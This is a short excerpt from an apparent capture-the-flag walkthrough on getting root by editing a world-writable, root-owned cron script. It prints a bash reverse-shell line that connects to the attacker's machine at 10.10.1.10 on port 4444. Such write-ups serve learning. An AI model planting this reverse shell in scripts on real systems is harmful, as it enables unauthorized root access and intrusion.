 We need to be root of this server to get one more flag. So, we try to find the way to escalate
privilege to be root. from ls -al command, we found that clean_job.sh script is root owner
permission and allow other user to modify (this is the serious security misconfiguration)
Then we try to modify clean_job.sh file to reverse shell connect to our kali with root permission
by using following line of bash
nano clean_job.sh
Add add
bash -i >& /dev/tcp/10.10.1.10/4444 0>&1
 